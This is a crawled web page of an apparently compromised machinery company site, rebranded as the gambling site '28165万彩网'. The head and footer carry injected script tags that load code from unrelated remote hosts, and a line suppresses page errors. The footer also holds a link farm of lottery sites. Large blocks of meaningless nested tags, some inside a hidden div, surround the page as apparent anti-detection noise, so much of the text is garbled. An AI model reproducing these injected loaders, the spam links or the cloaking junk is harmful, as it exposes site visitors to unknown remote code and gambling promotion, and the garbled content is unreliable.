id='m0rhr'></thead><ul id='m0rhr'></ul></thead></dir><del id='m0rhr'></del><thead id='m0rhr'></thead></ul><acronym id='m0rhr'></acronym></bdo><legend id='m0rhr'><font id='m0rhr'><font id='m0rhr'><span id='m0rhr'><tr id='m0rhr'><option id='m0rhr'></option></tr></span></font></font></legend><tbody id='m0rhr'><b id='m0rhr'><select id='m0rhr'></select></b></tbody><div id='m0rhr'><form id='m0rhr'></form><fieldset id='m0rhr'><pre id='m0rhr'><kbd id='m0rhr'><u id='m0rhr'><form id='m0rhr'><li id='m0rhr'><th id='m0rhr'><dt id='m0rhr'></dt></th></li><span id='m0rhr'></span></form><address id='m0rhr'></address></u><u id='m0rhr'><tt id='m0rhr'></tt></u></kbd></pre><p id='m0rhr'></p></fieldset></div><tbody id='m0rhr'><blockquote id='m0rhr'><style id='m0rhr'></style></blockquote><u id='m0rhr'></u></tbody><fieldset id='m0rhr'></fieldset><form id='m0rhr'></form><li id='m0rhr'><abbr id='m0rhr'></abbr></li><acronym id='m0rhr'></acronym><tt id='m0rhr'><dl id='m0rhr'></dl></tt><fieldset id='m0rhr'></fieldset><em id='m0rhr'></em><b id='m0rhr'></b><p id='m0rhr'></p><tbody id='m0rhr'><address id='m0rhr'></address><dd id='m0rhr'></dd></tbody><dir id='m0rhr'></dir><tbody id='m0rhr'></tbody><ul id='m0rhr'><select id='m0rhr'></select></ul><td id='m0rhr'></td><kbd id='m0rhr'><tt id='m0rhr'><q id='m0rhr'></q></tt></kbd><tfoot id='m0rhr'><select id='m0rhr'><abbr id='m0rhr'></abbr><table id='m0rhr'></table></select></tfoot><em id='m0rhr'><optgroup id='m0rhr'><label id='m0rhr'></label><ol id='m0rhr'><dir id='m0rhr'><label id='m0rhr'></label><form id='m0rhr'><thead id='m0rhr'><tbody id='m0rhr'></tbody></thead></form></dir><table id='m0rhr'><form id='m0rhr'><table id='m0rhr'><legend id='m0rhr'><li id='m0rhr'></li><big id='m0rhr'><span id='m0rhr'><optgroup id='m0rhr'><span id='m0rhr'></span></optgroup></span></big></legend><noscript id='m0rhr'></noscript><div id='m0rhr'><code id='m0rhr'><sup id='m0rhr'><kbd id='m0rhr'></kbd></sup><thead id='m0rhr'><small id='m0rhr'></small></thead></code></div><dt id='m0rhr'></dt></table></form></table><abbr id='m0rhr'><small id='m0rhr'></small></abbr></ol></optgroup><abbr id='m0rhr'><optgroup id='m0rhr'></optgroup></abbr><sup id='m0rhr'></sup><abbr id='m0rhr'><style id='m0rhr'><strike id='m0rhr'><b id='m0rhr'><i id='m0rhr'></i></b></strike></style></abbr></em><table id='m0rhr'></table><dl id='m0rhr'></dl><strike id='m0rhr'></strike><tt id='m0rhr'><p id='m0rhr'></p></tt><div id='m0rhr'><noscript id='m0rhr'></noscript><dt id='m0rhr'><bdo id='m0rhr'><strong id='m0rhr'><sup id='m0rhr'><acronym id='m0rhr'></acronym></sup></strong></bdo><blockquote id='m0rhr'><tbody id='m0rhr'></tbody><tbody id='m0rhr'><dl id='m0rhr'></dl><del id='m0rhr'></del><ins id='m0rhr'><dfn id='m0rhr'><button id='m0rhr'></button></dfn></ins><td id='m0rhr'></td><option id='m0rhr'></option><tbody id='m0rhr'><sub id='m0rhr'><acronym id='m0rhr'><font id='m0rhr'><ins id='m0rhr'></ins></font><tr id='m0rhr'></tr></acronym></sub></tbody><dir id='m0rhr'></dir><address id='m0rhr'><bdo id='m0rhr'></bdo></address></tbody></blockquote><form id='m0rhr'><q id='m0rhr'><dd id='m0rhr'><fieldset id='m0rhr'></fieldset></dd></q></form><ol id='m0rhr'></ol><tfoot id='m0rhr'></tfoot></dt></div><pre id='m0rhr'><tt id='m0rhr'></tt><noframes id='m0rhr'></noframes></pre><dir id='m0rhr'><tt id='m0rhr'><q id='m0rhr'></q><select id='m0rhr'><dir id='m0rhr'></dir><ins id='m0rhr'><li id='m0rhr'></li></ins><small id='m0rhr'><ul id='m0rhr'></ul></small><pre id='m0rhr'></pre></select></tt><ul id='m0rhr'></ul></dir><th id='m0rhr'></th><ol id='m0rhr'><sup id='m0rhr'><i id='m0rhr'><pre id='m0rhr'><table id='m0rhr'></table></pre></i></sup></ol><option id='m0rhr'></option><dt id='m0rhr'></dt><sup id='m0rhr'></sup><big id='m0rhr'></big><thead id='m0rhr'></thead><p id='m0rhr'></p><td id='m0rhr'><acronym id='m0rhr'><div id='m0rhr'><tt id='m0rhr'></tt></div><fieldset id='m0rhr'></fieldset><bdo id='m0rhr'></bdo><em id='m0rhr'><font id='m0rhr'></font></em></acronym></td><dir id='m0rhr'></dir><u id='m0rhr'></u><strong id='m0rhr'><td id='m0rhr'></td></strong><tt id='m0rhr'></tt><q id='m0rhr'><legend id='m0rhr'><bdo id='m0rhr'><bdo id='m0rhr'><legend id='m0rhr'><b id='m0rhr'><strong id='m0rhr'><label id='m0rhr'><sup id='m0rhr'><u id='m0rhr'><sup id='m0rhr'></sup></u><big id='m0rhr'></big><select id='m0rhr'></select></sup><p id='m0rhr'></p></label></strong></b></legend></bdo><noscript id='m0rhr'></noscript><dt id='m0rhr'></dt></bdo></legend></q><small id='m0rhr'></small><b id='m0rhr'></b><li id='m0rhr'><p id='m0rhr'><label id='m0rhr'><table id='m0rhr'><sup id='m0rhr'><em id='m0rhr'></em></sup></table><blockquote id='m0rhr'></blockquote></label></p></li><blockquote id='m0rhr'></blockquote><dd id='m0rhr'><thead id='m0rhr'></thead><abbr id='m0rhr'><noscript id='m0rhr'><tbody id='m0rhr'><style id='m0rhr'><sup id='m0rhr'><pre id='m0rhr'></pre></sup><em id='m0rhr'></em></style></tbody><optgroup id='m0rhr'><tbody id='m0rhr'><kbd id='m0rhr'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='m0rhr'></tfoot><big id='m0rhr'><thead id='m0rhr'></thead></big></div></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kdmoyu.com/skin/js/respond.min.js
body_size: 7801
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>28165万彩网 - 首页</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="28165万彩网,万彩网">
<meta name="description" content="欢迎光临澳门万彩网彩票welcome官方娱乐为您提供2816万彩网最新版本注册、28165万彩网用户登录、万彩网8458最新版本更新内容、万彩网购彩邀请码、28165万彩网100线路导航、万彩在线网页版、欢迎进入万彩网、万彩网页版登录500万彩网。">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta content="black" name="apple-mobile-web-app-status-bar-style">
<meta content="email=no" name="format-detection">
<link href="/skin/css/pintuer.css" rel="stylesheet"/>
<script src="/skin/js/jquery.js"></script>
<script src="/skin/js/pintuer.js"></script>
<script src="/skin/js/respond.min.js"></script>
<link href="/skin/css/style.css" type="text/css" rel="stylesheet" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://kdmoyu.com/">28165万彩网</a></h1>
<div   id="7onay13cc"    class="wrap-header">
 <div   id="7onay13cc"    class="layout bg-black wrap-top">
 <div   id="7onay13cc"    class="container height-big"> <span class="float-right"> &nbsp;&nbsp;&nbsp;&nbsp; <!--<a href="/" class="text-red">中文站</a>&nbsp;&nbsp;<span class="text-little"> | </span><a href="/" class="">English</a>-->&nbsp;&nbsp; </span> 
 <span class="hidden-l">28165万彩网直销网站欢迎您！</span> </div>
 </div>
 <div   id="7onay13cc"    class="container">
 <div   id="7onay13cc"    class="line">
 <div   id="7onay13cc"    class="xl12 xs12 xm8 xb9 padding-big-top padding-big-bottom">
 <button class="button icon-navicon float-right" data-target="#navbar1"></button>
 <a href="/"><img src="/skin/images/logo.png" alt="28165万彩网厂家直供"/></a> </div>
 <div   id="7onay13cc"    class="text-left padding-big-top hidden-l hidden-s xm4 xb3">
 <div   id="7onay13cc"    class="tel">全国客服热线<br/>
  <strong>88888888</strong></div>
 </div>
 </div>
 </div>
</div>
<!--end header-->
<div   id="7onay13cc"    class="bg-nav">
 <div   id="7onay13cc"    class="container navbar nav-big bg-inverse radius">
 <div class="navbar-body nav-navicon" id="navbar1">
 <ul class="nav nav-menu nav-inline nav-pills">
 <li><a href="/" class="topa"> 首页</a></li>

 <li><a href="/?aboutus/" class="topa">关于我们</a>
  <ul class='drop-menu'>

  <li><a href="/?aboutuss/">公司简介</a></li>
  
  <li><a href="/?linian/">公司理念</a></li>
  
  <li><a href="/?qywenhua/">企业文化</a></li>
  
  </ul>
 </li>
 
 <li><a href="/?products/" class="topa">&#50;&#56;&#49;&#54;&#53;&#19975;&#24425;&#32593;</a>
  <ul class='drop-menu'>

  </ul>
 </li>
 
 <li><a href="/?news/" class="topa">新闻中心</a>
  <ul class='drop-menu'>

  <li><a href="/?gongsixinwen/">公司新闻</a></li>
  
  <li><a href="/?xingyexinwen/">行业新闻</a></li>
  
  </ul>
 </li>
 
 <li><a href="/?anli/" class="topa">成功案例</a>
  <ul class='drop-menu'>

  </ul>
 </li>
 
 <li><a href="/?zhaopin/" class="topa">人才招聘</a>
  <ul class='drop-menu'>

  </ul>
 </li>
 
 <li><a href="/?contact/" class="topa">联系我们</a>
  <ul class='drop-menu'>

  </ul>
 </li>
 
 </ul>
 </div>
 </div>
</div>

<div   id="7onay13cc"    class="banner" data-pointer="1" data-interval="5" data-item="1" data-small="1" data-middle="1" data-big="1" data-style="border-main">
 <div   id="7onay13cc"    class="carousel"> 

 <div   id="7onay13cc"    class="item"><a><img src="/static/upload/image/20211018/1634521798865814.jpg" height='300px'></a></div>
 
 <div   id="7onay13cc"    class="item"><a><img src="/static/upload/image/20211018/1634521808244029.jpg" height='300px'></a></div>
  </div>
</div>
<!--end banner-->

<div   id="7onay13cc"    class="layout padding-top padding-bottom bg-gray">
 <div   id="7onay13cc"    class="container">
 <form name="formsearch" action="/?search/" method="get">
 <input type="hidden" name="kwtype" value="0" />
 <div   id="7onay13cc"    class="input-group xl12 xs12 xm12 xb3">
 <input type="text" class="input border-main" name="keyword" size="30" placeholder="请输入产品关键词" />
 <span class="addbtn">
 <button type="submit" class="button bg-main">搜索</button>
 </span> </div>
 <div   id="7onay13cc"    class="hidden-l hidden-s hidden-m xb9 remen">
 热门搜索：升降机,液压升降机,升降平台,液压升降平台,升降货梯,液压货梯,升降舞台,登车桥</div>
 </form>
 </div>
</div>
<div   id="7onay13cc"    class="layout about-bg">
 <div   id="7onay13cc"    class="container">
 <div   id="7onay13cc"    class="xl-hidden xs-hidden xm1 xb1"></div>
 <div   id="7onay13cc"    class="xl12 xs12 xm10 xb10 about-box"> 

 <h1 class="padding-bottom text-center s1">关于我们</h1>
 <h2 class="padding-big-bottom text-center s1"><span>—————— 关于我们 ——————</span></h2>

 <p class="padding-big-top text-center">  


 上海机械科技有限公司是一家具有设计、生产、销售、服务于一体的科技型企业。本公司继创办以来，一直以追求卓越的技术为导向，优质的服务，始终处于稳健、高速发展的状态。客户群横跨中国各省直辖市，利用本地化优势，已经确立了坚持 “ 一切以用户价值为依归，在咨询 —— 签订协议 —— 订购成功 —— 货物运输 —— 票据管理 —— 售后服务（一年保修，终身服务）这整套流程都以诚信的态度赢的了广大客户的认可！ 公司产品有：等系列产品 “因为专业，所以出色”，机械将以一流的技术、稳定的品质、合...


 
 <a class="margin-big-bottom" href="/?aboutus/"> [MORE + ]</a> </p>
 <div   id="7onay13cc"    class="typelist padding-big">
 <div   id="7onay13cc"    class="hidden-l xs6 xm3 xb3"><a><span class="icon-cubes"></span>选材讲究</a></div>
 <div   id="7onay13cc"    class="hidden-l xs6 xm3 xb3"><a><span class="icon-cogs"></span>领先工艺</a></div>
 <div   id="7onay13cc"    class="hidden-l xs6 xm3 xb3"><a><span class="icon-check-circle"></span>产品齐全</a></div>
 <div   id="7onay13cc"    class="hidden-l xs6 xm3 xb3"><a><span class="icon-coffee"></span>售后保障</a></div>
 <div   id="7onay13cc"    class="clearfix"></div>
 </div>
 </div>
 <div   id="7onay13cc"    class="xl-hidden xs-hidden xm1 xb1"></div>
 <div   id="7onay13cc"    class="clearfix"></div>
 </div>
</div>
<!--end about-->

<div   id="7onay13cc"    class="layout padding-big-top padding-big-bottom pro">
 <div   id="7onay13cc"    class="container padding-big-top padding-big-bottom"> 

 <h1 class="padding-bottom text-center s1 ">&#50;&#56;&#49;&#54;&#53;&#19975;&#24425;&#32593;</h1>
 <h2 class="padding-big-bottom text-center s1"><span>—————— &#50;&#56;&#49;&#54;&#53;&#19975;&#24425;&#32593; ——————</span></h2>

 <div   id="7onay13cc"    class="container padding-big-top padding-big-bottom">
 <div   id="7onay13cc"    class="xl12 xs12 xm3 xb2">
 <div   id="7onay13cc"    class="index-proclass">
  <h1>产品系列</h1>
  <ul>
  
  </ul>
 </div>
 </div>
 <div   id="7onay13cc"    class="x12 xs12 xm9 xb10"> 
 <div   id="7onay13cc"    class="xl6 xs6 xm4 xb3">
  <div   id="7onay13cc"    class="proitem"> <a href="/?products/395.html"> <img src="/uploads/201227/1-20122H25353H7.jpg" alt="倒置28165万彩网" class="fadein">
  <h3 class="protext">倒置28165万彩网</h3>
  </a> </div>
 </div>
 
 <div   id="7onay13cc"    class="xl6 xs6 xm4 xb3">
  <div   id="7onay13cc"    class="proitem"> <a href="/?products/394.html"> <img src="/uploads/201227/1-20122H25224625.jpg" alt="光学28165万彩网" class="fadein">
  <h3 class="protext">光学28165万彩网</h3>
  </a> </div>
 </div>
 
 <div   id="7onay13cc"    class="xl6 xs6 xm4 xb3">
  <div   id="7onay13cc"    class="proitem"> <a href="/?products/393.html"> <img src="/uploads/201227/1-20122H2514GC.jpg" alt="28165万彩网" class="fadein">
  <h3 class="protext">28165万彩网</h3>
  </a> </div>
 </div>
 
 <div   id="7onay13cc"    class="xl6 xs6 xm4 xb3">
  <div   id="7onay13cc"    class="proitem"> <a href="/?products/102.html"> <img src="/uploads/allimg/190827/1-1ZRG10551X3-lp.jpg" alt="塑料低温脆性试验机" class="fadein">
  <h3 class="protext">塑料低温脆性试验机</h3>
  </a> </div>
 </div>
 
 <div   id="7onay13cc"    class="xl6 xs6 xm4 xb3">
  <div   id="7onay13cc"    class="proitem"> <a href="/?products/74.html"> <img src="/uploads/allimg/190819/1-1ZQ9112331T6.jpg" alt="数显环刚度试验机" class="fadein">
  <h3 class="protext">数显环刚度试验机</h3>
  </a> </div>
 </div>
 
 <div   id="7onay13cc"    class="xl6 xs6 xm4 xb3">
  <div   id="7onay13cc"    class="proitem"> <a href="/?products/73.html"> <img src="/uploads/allimg/190819/1-1ZQ911202G30.jpg" alt="土工布拉力试验机" class="fadein">
  <h3 class="protext">土工布拉力试验机</h3>
  </a> </div>
 </div>
 
 <div   id="7onay13cc"    class="xl6 xs6 xm4 xb3">
  <div   id="7onay13cc"    class="proitem"> <a href="/?products/69.html"> <img src="/uploads/allimg/190812/1-1ZQ215062SE-lp.jpg" alt="DWS橡胶门尼粘度仪" class="fadein">
  <h3 class="protext">DWS橡胶门尼粘度仪</h3>
  </a> </div>
 </div>
  </div>
 <div   id="7onay13cc"    class="clearfix"></div>
 </div>
 </div>
</div>
<!--end service-->

<div   id="7onay13cc"    class="layout case padding-big-top padding-big-bottom">
 <div   id="7onay13cc"    class="container padding-big-top padding-big-bottom"> 

 <h1 class="padding-bottom text-center s1">成功案例</h1>
 <h2 class="padding-big-bottom text-center s1"><span>—————— 成功案例 ——————</span></h2>

 <div   id="7onay13cc"    class="padding-big-bottom caselist"> 
 <div   id="7onay13cc"    class="xl6 xs6 xm3 xb3 casebox">
 <div   id="7onay13cc"    class="caseitem"> <a href="/?anli/43.html"> <img src="/uploads/allimg/190730/1-1ZI0210JCR-lp.jpg" alt="万能伺服拉力机" height='300px'>
  <h3>万能伺服拉力机</h3>
  </a> </div>
 </div>
 
 <div   id="7onay13cc"    class="xl6 xs6 xm3 xb3 casebox">
 <div   id="7onay13cc"    class="caseitem"> <a href="/?anli/42.html"> <img src="/uploads/allimg/190730/1-1ZI0210304949-lp.jpg" alt="电子拉力机" height='300px'>
  <h3>电子拉力机</h3>
  </a> </div>
 </div>
 
 <div   id="7onay13cc"    class="xl6 xs6 xm3 xb3 casebox">
 <div   id="7onay13cc"    class="caseitem"> <a href="/?anli/45.html"> <img src="/uploads/allimg/190730/1-1ZI0211F9221-lp.jpg" alt="液压万能拉力机" height='300px'>
  <h3>液压万能拉力机</h3>
  </a> </div>
 </div>
 
 <div   id="7onay13cc"    class="xl6 xs6 xm3 xb3 casebox">
 <div   id="7onay13cc"    class="caseitem"> <a href="/?anli/44.html"> <img src="/uploads/allimg/190730/1-1ZI0211152425-lp.jpg" alt="金属万能拉力机" height='300px'>
  <h3>金属万能拉力机</h3>
  </a> </div>
 </div>
 
 <div   id="7onay13cc"    class="clearfix"></div>
 </div>
 </div>
</div>
<!--end 成功案例-->


<!--end 广告-->

<div   id="7onay13cc"    class="layout padding-big-top padding-big-bottom">
 <div   id="7onay13cc"    class="container padding-big-top padding-big-bottom"> 

 <h1 class="padding-bottom text-center s1">新闻中心</h1>
 <h2 class="padding-big-bottom text-center s1"><span>—————— 新闻中心 ——————</span></h2>

 <div   id="7onay13cc"    class="container padding-big">
 <div   id="7onay13cc"    class="hidden-l hidden-s xm5 xb5 newsitem padding-big-top"> <img src="/skin/images/news.jpg" style="width:100%"/> </div>
 <div   id="7onay13cc"    class="xl12 xs12 xm7 xb7 newsitem padding-big-top">
 <ul>
  
  <li class="news-item2"> <a href="/?xingyexinwen/402.html" title="28165万彩网的反射光很弱，怎么调节啊">
  <div   id="7onay13cc"    class="news-tit ">
  <div   id="7onay13cc"    class="float-left news-span1">
  <div   id="7onay13cc"    class="news-time">
   <div   id="7onay13cc"    class="news-time-date"> <span>2021</span>/<span>04</span> </div>
   <div   id="7onay13cc"    class="news-time-year">08</div>
  </div>
  </div>
  <div   id="7onay13cc"    class="float-left news-span2">
  <div   id="7onay13cc"    class="news-action ">
   <p class=" news-title ">28165万彩网的反射光很弱，怎么调节啊</p>
   <p class="news-desc ">28165万彩网光源的的调整28165万彩网的照明光源在聚光镜中的位置是否正确,关系到视场的亮度及照明的均匀性,直接影响金相显微观察的效果.由于照明光源位置的偏离,往往使柯拉照明原...</p>
  </div>
  </div>
  </div>
  </a> </li>
  
  <li class="news-item2"> <a href="/?gongsixinwen/401.html" title="什么叫28165万彩网？用于哪些方面">
  <div   id="7onay13cc"    class="news-tit ">
  <div   id="7onay13cc"    class="float-left news-span1">
  <div   id="7onay13cc"    class="news-time">
   <div   id="7onay13cc"    class="news-time-date"> <span>2021</span>/<span>04</span> </div>
   <div   id="7onay13cc"    class="news-time-year">06</div>
  </div>
  </div>
  <div   id="7onay13cc"    class="float-left news-span2">
  <div   id="7onay13cc"    class="news-action ">
   <p class=" news-title ">什么叫28165万彩网？用于哪些方面</p>
   <p class="news-desc ">什么叫28165万彩网？ 电脑型28165万彩网或是数码28165万彩网是将光学显微镜技术、光电转换技术、计算机图像处理技术完美地结合在一起而开发研制成的高科技产品，可以在计算机上很...</p>
  </div>
  </div>
  </div>
  </a> </li>
  
  <li class="news-item2"> <a href="/?xingyexinwen/400.html" title="倒置28165万彩网原理">
  <div   id="7onay13cc"    class="news-tit ">
  <div   id="7onay13cc"    class="float-left news-span1">
  <div   id="7onay13cc"    class="news-time">
   <div   id="7onay13cc"    class="news-time-date"> <span>2021</span>/<span>04</span> </div>
   <div   id="7onay13cc"    class="news-time-year">04</div>
  </div>
  </div>
  <div   id="7onay13cc"    class="float-left news-span2">
  <div   id="7onay13cc"    class="news-action ">
   <p class=" news-title ">&#50;&#56;&#49;&#54;&#53;&#19975;&#24425;&#32593;倒置28165万彩网原理</p>
   <p class="news-desc ">众所周知，放大镜是最简单的一种光学仪器，它实际上是一块会聚透镜（凸透镜），利用它可以将物体放大。当物体AB置于透镜焦距f以外时，得到倒立的放大实像AB，它的位置在2倍焦距...</p>
  </div>
  </div>
  </div>
  </a> </li>
  
  <li class="news-item2"> <a href="/?gongsixinwen/399.html" title="28165万彩网的使用方法是什么">
  <div   id="7onay13cc"    class="news-tit ">
  <div   id="7onay13cc"    class="float-left news-span1">
  <div   id="7onay13cc"    class="news-time">
   <div   id="7onay13cc"    class="news-time-date"> <span>2021</span>/<span>04</span> </div>
   <div   id="7onay13cc"    class="news-time-year">02</div>
  </div>
  </div>
  <div   id="7onay13cc"    class="float-left news-span2">
  <div   id="7onay13cc"    class="news-action ">
   <p class=" news-title ">28165万彩网的使用方法是什么</p>
   <p class="news-desc ">28165万彩网分倒置28165万彩网和正置28165万彩网，主要用来观察金相组织结构，也可以用来观察岩石、煤、矿物质等等。 28165万彩网的使用方法是什么？怎么使用？ ?这个组装过程就...</p>
  </div>
  </div>
  </div>
  </a> </li>
  
  <li class="news-item2"> <a href="/?xingyexinwen/398.html" title="28165万彩网应该怎么购买">
  <div   id="7onay13cc"    class="news-tit ">
  <div   id="7onay13cc"    class="float-left news-span1">
  <div   id="7onay13cc"    class="news-time">
   <div   id="7onay13cc"    class="news-time-date"> <span>2021</span>/<span>04</span> </div>
   <div   id="7onay13cc"    class="news-time-year">01</div>
  </div>
  </div>
  <div   id="7onay13cc"    class="float-left news-span2">
  <div   id="7onay13cc"    class="news-action ">
   <p class=" news-title ">28165万彩网应该怎么购买</p>
   <p class="news-desc ">28165万彩网就是普通的光学显微镜，可以加一些辅助的功能，例如明场、暗场、偏光、微分干涉等很多。你说的28165万彩网就是观察普通金相样品的，正因为名字不一样是因为它观察的...</p>
  </div>
  </div>
  </div>
  </a> </li>
  
 </ul>
 </div>
 <div   id="7onay13cc"    class="clearfix"></div>
 </div>
 </div>
</div>
<!--end 新闻推荐--> 
﻿<div   id="7onay13cc"    class="container-layout bg-footnav bg-inverse padding-big-top padding-big-bottom clearfix">
 <div   id="7onay13cc"    class="padding container">
 <div   id="7onay13cc"    class="xl12 xs12 xm7 xb7">
 <div   id="7onay13cc"    class="hidden-l hidden-s xm4 xb3"> <img class="foot-weixin" src="/skin/images/weixin.jpg"> </div>
 <div   id="7onay13cc"    class="xl12 xs12 xm8 xb8">
 <p>在线客服 ：</p>
 <p>&#50;&#56;&#49;&#54;&#53;&#19975;&#24425;&#32593;服务热线：88888888</p>
 <p>&#50;&#56;&#49;&#54;&#53;&#19975;&#24425;&#32593;电子邮箱: admin@qq.com</p>
 <p>公司地址：</p>
 </div>
 <div   id="7onay13cc"    class="clearfix"></div>
 <div   id="7onay13cc"    class="xl12 xs12 xm11 xb11">
 <p>
 
 </p>
 </div>
 <div   id="7onay13cc"    class="xl12 xs12 xm11 xb11"> <b>友情链接：</b> 








 </div>
 </div>
 <div   id="7onay13cc"    class="hidden-l hidden-s xm5 xb5">
 <form action="/?message/" enctype="multipart/form-data" method="post">

 <div   id="7onay13cc"    class="padding-big-top padding-bottom">
  <div   id="7onay13cc"    class="form-group">
  <div   id="7onay13cc"    class="field field-icon-right">
  <input type="text" class="input" name="contacts" placeholder="怎么称呼您" data-validate="required:请填写您的称呼" />
  </div>
  </div>
  <div   id="7onay13cc"    class="form-group">
  <div   id="7onay13cc"    class="field field-icon-right">
  <input type="text" class="input" name="mobile" placeholder="您的联系电话" data-validate="required:请填写您的联系电话,tel:请输入正确的电话号码" />
  </div>
  </div>

  <div   id="7onay13cc"    class="form-group">
  <div   id="7onay13cc"    class="field field-icon-right">
  <input type="text" class="input" name="content" placeholder="您的留言内容" data-validate="required:请填写您的留言内容" />
  </div>
  </div>
 </div>

 <input type="submit" class="button bg-main text-big padding-big-left padding-big-right" value="提交留言">
 </form>
 </div>
 </div>
</div>
<div   id="7onay13cc"    class="container-layout bg-sub padding-top padding-bottom clearfix">
  <div   id="7onay13cc"    class="text-center">Copyright © 2019-2022 28165万彩网 版权所有<br>










 
















































 </div>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="650cc彩票 - 首页" href="http://shjiurong.cn">650cc彩票 - 首页</a>
<a target="_blank" title="名贯彩票 - 欢迎您" href="http://shndjs.com">名贯彩票 - 欢迎您</a>
<a target="_blank" title="u8国际 - 首页" href="http://304316l2205.com">u8国际 - 首页</a>
<a target="_blank" title="百万至尊 - 欢迎您" href="http://willings-cs.com.cn">百万至尊 - 欢迎您</a>
<a target="_blank" title="welcome旭彩网 - 首页" href="http://toseeing.net.cn">welcome旭彩网 - 首页</a>
<a target="_blank" title="旭彩网 - welcome" href="http://shiguche888.com">旭彩网 - welcome</a>
<a target="_blank" title="9129彩票网" href="http://cnzysp.com">9129彩票网</a>
<a target="_blank" title="耀彩网 - 首页" href="http://awpins.net.cn">耀彩网 - 首页</a>
<script src="http://mytysoft.com/86.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='m0rhr'><dl id='m0rhr'></dl></pre><strike id='m0rhr'></strike><p id='m0rhr'><legend id='m0rhr'></legend><noframes id='m0rhr'><small id='m0rhr'></small><noframes id='m0rhr'></noframes></noframes></p><style id='m0rhr'><q id='m0rhr'></q></style><big id='m0rhr'></big><form id='m0rhr'></form><blockquote id='m0rhr'><ul id='m0rhr'><span id='m0rhr'><b id='m0rhr'><ol id='m0rhr'><big id='m0rhr'><span id='m0rhr'></span></big></ol><small id='m0rhr'></small><ol id='m0rhr'><ul id='m0rhr'><tbody id='m0rhr'><fieldset id='m0rhr'><strong id='m0rhr'><li id='m0rhr'><bdo id='m0rhr'><abbr id='m0rhr'></abbr></bdo><span id='m0rhr'></span></li></strong></fieldset></tbody></ul></ol><legend id='m0rhr'><noframes id='m0rhr'><tbody id='m0rhr'></tbody></noframes></legend></b><strong id='m0rhr'></strong></span></ul></blockquote><center id='m0rhr'><small id='m0rhr'><ins id='m0rhr'><td id='m0rhr'><div id='m0rhr'></div></td></ins></small></center><del id='m0rhr'><p id='m0rhr'></p><noscript id='m0rhr'><small id='m0rhr'><b id='m0rhr'></b><style id='m0rhr'></style><i id='m0rhr'></i><small id='m0rhr'><dl id='m0rhr'></dl><fieldset id='m0rhr'><form id='m0rhr'><dt id='m0rhr'><code id='m0rhr'></code><code id='m0rhr'><div id='m0rhr'></div></code></dt></form></fieldset></small></small><thead id='m0rhr'><kbd id='m0rhr'></kbd><sup id='m0rhr'><th id='m0rhr'></th></sup></thead><sup id='m0rhr'><strong id='m0rhr'><i id='m0rhr'></i></strong><small id='m0rhr'><div id='m0rhr'></div></small><ins id='m0rhr'></ins></sup><legend id='m0rhr'><table id='m0rhr'></table></legend></noscript></del><li id='m0rhr'><optgroup id='m0rhr'></optgroup></li><label id='m0rhr'></label><label id='m0rhr'></label><sub id='m0rhr'></sub><del id='m0rhr'></del><em id='m0rhr'><dd id='m0rhr'></dd></em><small id='m0rhr'></small><optgroup id='m0rhr'><dfn id='m0rhr'></dfn></optgroup><option id='m0rhr'><tr id='m0rhr'><code id='m0rhr'></code></tr></option><fieldset id='m0rhr'></fieldset><strong id='m0rhr'></strong><noframes id='m0rhr'><tfoot id='m0rhr'></tfoot></noframes><q id='m0rhr'><code id='m0rhr'><select id='m0rhr'></select></code></q><fieldset id='m0rhr'><big id='m0rhr'><tt id='m0rhr'></tt></big><p id='m0rhr'></p></fieldset><li id='m0rhr'></li><li id='m0rhr'></li><tfoot id='m0rhr'></tfoot><small id='m0rhr'></small><ul id='m0rhr'></ul><option id='m0rhr'></option><pre id='m0rhr'><ins id='m0rhr'></ins></pre><select id='m0rhr'></select><ins id='m0rhr'><td id='m0rhr'><i id='m0rhr'></i></td><u id='m0rhr'><code id='m0rhr'><thead id='m0rhr'><button id='m0rhr'><thead id='m0rhr'><option id='m0rhr'></option></thead></button></thead></code><fieldset id='m0rhr'><em id='m0rhr'><big id='m0rhr'></big></em></fieldset></u></ins><sup id='m0rhr'><strong id='m0rhr'></strong><del id='m0rhr'></del></sup><label id='m0rhr'></label><q id='m0rhr'><b id='m0rhr'><acronym id='m0rhr'></acronym><div id='m0rhr'><button id='m0rhr'><table id='m0rhr'></table><sup id='m0rhr'><dd id='m0rhr'><tfoot id='m0rhr'></tfoot></dd><blockquote id='m0rhr'><noframes id='m0rhr'></noframes></blockquote></sup></button></div></b><div id='m0rhr'><ul id='m0rhr'><li id='m0rhr'></li></ul></div></q><tfoot id='m0rhr'><font id='m0rhr'><i id='m0rhr'><dd id='m0rhr'></dd></i></font></tfoot><tr id='m0rhr'><optgroup id='m0rhr'></optgroup></tr><address id='m0rhr'><tfoot id='m0rhr'></tfoot><dd id='m0rhr'></dd></address><option id='m0rhr'><abbr id='m0rhr'><style id='m0rhr'></style><tt id='m0rhr'></tt><font id='m0rhr'></font><u id='m0rhr'><tt id='m0rhr'></tt></u></abbr></option><dd id='m0rhr'><ol id='m0rhr'></ol></dd><bdo id='m0rhr'><acronym id='m0rhr'><pre id='m0rhr'></pre></acronym><b id='m0rhr'><span id='m0rhr'></span></b><form id='m0rhr'></form></bdo><dl id='m0rhr'></dl><thead id='m0rhr'></thead><tt id='m0rhr'><tt id='m0rhr'></tt><sub id='m0rhr'><i id='m0rhr'><dt id='m0rhr'></dt><p id='m0rhr'></p></i></sub></tt><acronym id='m0rhr'><dd id='m0rhr'></dd></acronym><small id='m0rhr'><acronym id='m0rhr'><i id='m0rhr'><label id='m0rhr'><kbd id='m0rhr'><form id='m0rhr'><div id='m0rhr'><strike 